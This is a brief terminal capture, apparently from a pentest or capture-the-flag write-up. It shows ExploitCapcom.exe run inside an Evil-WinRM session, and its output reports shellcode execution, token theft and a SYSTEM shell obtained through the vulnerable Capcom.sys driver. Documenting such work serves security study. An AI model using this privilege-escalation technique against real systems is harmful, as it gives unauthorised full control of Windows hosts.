 *Evil-WinRM* PS C:\temp> ./ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000080
[*] Shellcode was placed at 000002497B040008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>